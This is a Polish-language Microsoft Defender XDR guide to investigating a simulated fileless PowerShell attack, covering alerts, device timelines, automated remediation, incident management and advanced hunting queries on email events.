W tym scenariuszu proces notepad.exe wykazuje nietypowe zachowanie obejmujące komunikację z lokalizacją zewnętrzną. Ten wynik jest niezależny od określonej metody używanej do wprowadzania i wykonywania złośliwego kodu.

Uwaga

Ponieważ ten alert jest oparty na modelach uczenia maszynowego, które wymagają dodatkowego przetwarzania zaplecza, wyświetlenie tego alertu w portalu może zająć trochę czasu.

Zwróć uwagę, że szczegóły alertu obejmują zewnętrzny adres IP — wskaźnik, którego można użyć jako tabeli przestawnej, aby rozwinąć badanie.

Wybierz adres IP w drzewie procesu alertu, aby wyświetlić stronę szczegółów adresu IP.



Na poniższej ilustracji przedstawiono stronę szczegółów wybranego adresu IP (kliknięcie adresu IP w drzewie procesu alertu).



Alert: Rekonesans użytkowników i adresów IP (SMB) (źródło: Microsoft Defender for Identity)

Wyliczenie przy użyciu protokołu Bloku komunikatów serwera (SMB) umożliwia osobom atakującym uzyskanie ostatnich informacji logowania użytkownika, które ułatwiają im późniejsze przechodzenie przez sieć w celu uzyskania dostępu do określonego konta poufnego.

Podczas tego wykrywania alert jest wyzwalany, gdy wyliczenie sesji SMB jest uruchamiane względem kontrolera domeny.



Przeglądanie osi czasu urządzenia za pomocą usługi Microsoft Defender dla punktu końcowego

Po zapoznaniu się z różnymi alertami w tym zdarzeniu przejdź z powrotem do strony zdarzenia, która została zbadana wcześniej. Wybierz kartę Urządzenia na stronie zdarzenia, aby przejrzeć urządzenia biorące udział w tym zdarzeniu zgłoszone przez usługę Microsoft Defender dla punktu końcowego i usługę Microsoft Defender for Identity.

Wybierz nazwę urządzenia, na którym przeprowadzono atak, aby otworzyć stronę jednostki dla danego urządzenia. Na tej stronie można zobaczyć alerty, które zostały wyzwolone i powiązane zdarzenia.

Wybierz kartę Oś czasu , aby otworzyć oś czasu urządzenia i wyświetlić wszystkie zdarzenia i zachowania obserwowane na urządzeniu w kolejności chronologicznej, przeplatane z zgłoszonymi alertami.

Rozszerzenie niektórych bardziej interesujących zachowań zapewnia przydatne szczegóły, takie jak drzewa procesów.

Na przykład przewiń w dół do momentu znalezienia zdarzenia alertu Zaobserwowano wstrzyknięcie podejrzanego procesu. Wybierz powershell.exe wstrzyknięty w celu notepad.exe zdarzenia procesu poniżej, aby wyświetlić pełne drzewo procesów dla tego zachowania w grafie Jednostki zdarzeń w okienku bocznym. Użyj paska wyszukiwania do filtrowania w razie potrzeby.



Przeglądanie informacji o użytkowniku za pomocą usługi Microsoft Defender for Cloud Apps

Na stronie zdarzenia wybierz kartę Użytkownicy , aby wyświetlić listę użytkowników biorących udział w ataku. Tabela zawiera dodatkowe informacje o poszczególnych użytkownikach, w tym wynik priorytetu badania każdego użytkownika.

Wybierz nazwę użytkownika, aby otworzyć stronę profilu użytkownika, na której można przeprowadzić dalsze badania. Przeczytaj więcej na temat badania ryzykownych użytkowników.

Zautomatyzowane badanie i korygowanie

Uwaga

Zanim przeprowadzimy Cię przez tę symulację, obejrzyj poniższy film wideo, aby zapoznać się z tym, czym jest zautomatyzowane samonaprawianie, gdzie można go znaleźć w portalu i jak może pomóc w operacjach zabezpieczeń:







Wróć do zdarzenia w portalu usługi Microsoft Defender. Na karcie Badania na stronie Incydent przedstawiono zautomatyzowane badania, które zostały wyzwolone przez usługę Microsoft Defender for Identity i usługę Microsoft Defender dla punktu końcowego. Poniższy zrzut ekranu przedstawia tylko zautomatyzowane badanie wyzwolone przez usługę Defender dla punktu końcowego. Domyślnie usługa Defender for Endpoint automatycznie koryguje artefakty znalezione w kolejce, co wymaga korygowania.

Wybierz alert, który wyzwolił badanie, aby otworzyć stronę Szczegóły badania . Zostaną wyświetlone następujące szczegóły:

- Alerty, które wyzwoliły automatyczne badanie.

- Dotyczy to użytkowników i urządzeń. Jeśli wskaźniki zostaną znalezione na dodatkowych urządzeniach, zostaną również wyświetlone te dodatkowe urządzenia.

- Lista dowodów. Odnaleziono i przeanalizowano jednostki, takie jak pliki, procesy, usługi, sterowniki i adresy sieciowe. Te jednostki są analizowane pod kątem możliwych relacji z alertem i oceniane jako niegroźne lub złośliwe.

- Znaleziono zagrożenia. Znane zagrożenia, które można znaleźć podczas badania.

Uwaga

W zależności od czasu automatyczne badanie może być nadal uruchomione. Poczekaj kilka minut na ukończenie procesu, zanim zbierzesz i przeanalizujesz dowody i przejrzyj wyniki. Odśwież stronę Szczegóły badania , aby uzyskać najnowsze wyniki.

Podczas zautomatyzowanego badania usługa Microsoft Defender dla punktu końcowego zidentyfikowała proces notepad.exe, który został wprowadzony jako jeden z artefaktów wymagających korygowania. Usługa Defender for Endpoint automatycznie zatrzymuje wstrzyknięcie podejrzanego procesu w ramach zautomatyzowanego korygowania.

Widać ,notepad.exe zniknąć z listy uruchomionych procesów na urządzeniu testowym.

Rozwiązywanie zdarzenia

Po zakończeniu badania i potwierdzeniu, że zostało ono skorygowane, należy rozwiązać ten problem.

Na stronie Zdarzenie wybierz pozycję Zarządzaj zdarzeniem. Ustaw stan na Rozwiązywanie zdarzenia i wybierz pozycję Prawdziwy alert dla klasyfikacji i testowania zabezpieczeń na potrzeby określania.

Gdy zdarzenie zostanie rozwiązane, rozpozna wszystkie skojarzone alerty w portalu usługi Microsoft Defender i powiązanych portalach.

Spowoduje to podsumowanie symulacji ataków na potrzeby analizy incydentów, zautomatyzowanego badania i rozwiązywania zdarzeń.

Krok nr 2. Określanie priorytetów zdarzeń

Do kolejki zdarzeń można przejść z obszaru Incydenty & alerty > Zdarzenia podczas szybkiego uruchamiania portalu usługi Microsoft Defender. Oto przykład.

W sekcji Najnowsze zdarzenia i alerty przedstawiono wykres liczby odebranych alertów i zdarzeń utworzonych w ciągu ostatnich 24 godzin.

Aby zbadać listę zdarzeń i ustalić ich znaczenie dla przypisywania i badania, możesz:

Skonfiguruj dostosowywalne kolumny (wybierz pozycję Wybierz kolumny), aby zapewnić wgląd w różne cechy zdarzenia lub jednostek, których dotyczy problem. Ułatwia to podjęcie świadomej decyzji dotyczącej priorytetyzacji zdarzeń na potrzeby analizy.

Użyj filtrowania, aby skoncentrować się na określonym scenariuszu lub zagrożeniu. Zastosowanie filtrów w kolejce zdarzeń może pomóc w określeniu, które zdarzenia wymagają natychmiastowej uwagi.

W domyślnej kolejce zdarzeń wybierz pozycję Filtry , aby wyświetlić okienko Filtry , z którego można określić określony zestaw zdarzeń. Oto przykład.

Aby uzyskać więcej informacji, zobacz Określanie priorytetów zdarzeń.

Krok nr 3. Zarządzanie zdarzeniami

Zdarzeniami można zarządzać w okienku Zarządzanie zdarzeniami dla zdarzenia. Oto przykład.

To okienko można wyświetlić za pomocą linku Zarządzaj zdarzeniem na stronie:

- Okienko właściwości zdarzenia w kolejce zdarzeń.

- Strona podsumowania zdarzenia.

Oto sposoby zarządzania zdarzeniami:

Edytowanie nazwy zdarzenia

Zmień automatycznie przypisaną nazwę na podstawie najlepszych rozwiązań zespołu ds. zabezpieczeń.

Dodawanie tagów zdarzeń

Dodaj tagi używane przez zespół ds. zabezpieczeń do klasyfikowania zdarzeń, które można później filtrować.

Przypisywanie zdarzenia

Przypisz ją do nazwy konta użytkownika, którą można później filtrować.

Rozwiązywanie zdarzenia

Zamknij zdarzenie po jego skorygowaniu.

Ustawianie jego klasyfikacji i określania

Klasyfikowanie i wybieranie typu zagrożenia podczas rozwiązywania zdarzenia.

Dodawanie komentarzy

Użyj komentarzy do postępu, notatek lub innych informacji opartych na najlepszych rozwiązaniach zespołu ds. zabezpieczeń. Pełna historia komentarzy jest dostępna w opcji Komentarze i historia na stronie szczegółów zdarzenia.

Aby uzyskać więcej informacji, zobacz Zarządzanie zdarzeniami.



Krok nr 4. Sprawdzanie zautomatyzowanego badania i reagowania za pomocą centrum akcji

W zależności od tego, jak zautomatyzowane możliwości badania i reagowania są skonfigurowane dla Organizacji, akcje korygowania są wykonywane automatycznie lub tylko po zatwierdzeniu przez zespół ds. operacji zabezpieczeń. Wszystkie akcje, oczekujące lub ukończone, są wyświetlane w centrum akcji, które wyświetla listę oczekujących i zakończonych akcji korygowania dla urządzeń, wiadomości e-mail & zawartości współpracy i tożsamości w jednej lokalizacji.

Oto przykład.

W centrum akcji możesz wybrać oczekujące akcje, a następnie zatwierdzić lub odrzucić je w okienku wysuwanego. Oto przykład.

Zatwierdź (lub odrzuć) oczekujące akcje tak szybko, jak to możliwe, aby zautomatyzowane badania mogły być kontynuowane i wykonywane w odpowiednim czasie.

Aby uzyskać więcej informacji, zobacz Zautomatyzowane badanie i reagowanie oraz Centrum akcji.

Krok nr 5. Korzystanie z zaawansowanego wyszukiwania zagrożeń

Uwaga

Zanim przeprowadzimy Cię przez zaawansowaną symulację wyszukiwania zagrożeń, obejrzyj poniższy film wideo, aby zrozumieć zaawansowane pojęcia dotyczące zagrożeń, zobaczyć, gdzie można je znaleźć w portalu, i dowiedzieć się, jak może pomóc w operacjach zabezpieczeń.

Jeśli opcjonalna symulacja ataku programu PowerShell bez plików była prawdziwym atakiem, który osiągnął już etap dostępu do poświadczeń, możesz użyć zaawansowanego wyszukiwania zagrożeń w dowolnym momencie badania, aby proaktywnie wyszukiwać zdarzenia i rekordy w sieci przy użyciu tego, co już wiesz z wygenerowanych alertów i jednostek, których dotyczy problem.

Na przykład na podstawie informacji zawartych w alertie rekonesansu adresów IP (SMB) można znaleźć wszystkie zdarzenia wyliczenia sesji SMB za pomocą IdentityDirectoryEvents tabeli lub znaleźć więcej działań odnajdywania w różnych innych protokołach w usłudze Microsoft Defender for Identity przy użyciu IdentityQueryEvents tabeli.

Wymagania dotyczące środowiska wyszukiwania zagrożeń

Do tej symulacji jest wymagana pojedyncza wewnętrzna skrzynka pocztowa i urządzenie. Do wysłania wiadomości testowej potrzebne będzie również zewnętrzne konto e-mail.

Sprawdź, czy dzierżawa włączyła usługę Microsoft Defender XDR.

Zidentyfikuj docelową skrzynkę pocztową, która ma być używana do odbierania wiadomości e-mail.

Ta skrzynka pocztowa musi być monitorowana przez usługę Microsoft Defender dla usługi Office 365

Urządzenie z wymagania 3 musi uzyskać dostęp do tej skrzynki pocztowej

Konfigurowanie urządzenia testowego:

a. Upewnij się, że używasz systemu Windows 10 w wersji 1903 lub nowszej.

b. Dołącz urządzenie testowe do domeny testowej.

c. Włącz program antywirusowy Microsoft Defender. Jeśli masz problemy z włączeniem programu antywirusowego Microsoft Defender, zobacz ten temat rozwiązywania problemów.

d. Dołącz do usługi Microsoft Defender dla punktu końcowego.

Uruchamianie symulacji

Z zewnętrznego konta e-mail wyślij wiadomość e-mail do skrzynki pocztowej zidentyfikowanej w kroku 2 sekcji wymagania dotyczące środowiska wyszukiwania zagrożeń. Dołącz załącznik, który będzie dozwolony za pośrednictwem istniejących zasad filtru poczty e-mail. Ten plik nie musi być złośliwy ani wykonywalny. Sugerowane typy plików to .pdf, .exe (jeśli jest to dozwolone) lub typ dokumentu pakietu Office, taki jak plik programu Word.

Otwórz wysłaną wiadomość e-mail z urządzenia skonfigurowanego zgodnie z definicją w kroku 3 sekcji wymagania dotyczące środowiska wyszukiwania zagrożeń. Otwórz załącznik lub zapisz plik na urządzeniu.

Wyszukiwanie zagrożeń

Otwórz portal usługi Microsoft Defender.

W okienku nawigacji wybierz pozycję Wyszukiwanie zagrożeń zaawansowanych>.



Utwórz zapytanie, które rozpoczyna się od zbierania zdarzeń wiadomości e-mail.

Wybierz pozycję Zapytanie > nowe.

W grupach Wiadomości e-mail w obszarze Zaawansowane wyszukiwanie zagrożeń kliknij dwukrotnie pozycję EmailEvents. Powinno to zostać wyświetlone w oknie zapytania.

EmailEventsZmień przedział czasu zapytania na ostatnie 24 godziny. Zakładając, że wiadomość e-mail wysłana podczas uruchamiania powyższej symulacji była w ciągu ostatnich 24 godzin, w przeciwnym razie zmień przedział czasu zgodnie z potrzebami.

Wybierz pozycję Uruchom zapytanie. Wyniki mogą być różne w zależności od środowiska pilotażowego.

Uwaga

Zobacz następny krok, aby zapoznać się z opcjami filtrowania, aby ograniczyć zwrot danych.

Uwaga

Zaawansowane wyszukiwanie zagrożeń wyświetla wyniki zapytania jako dane tabelaryczne. Możesz również wybrać wyświetlanie danych w innych typach formatów, takich jak wykresy.

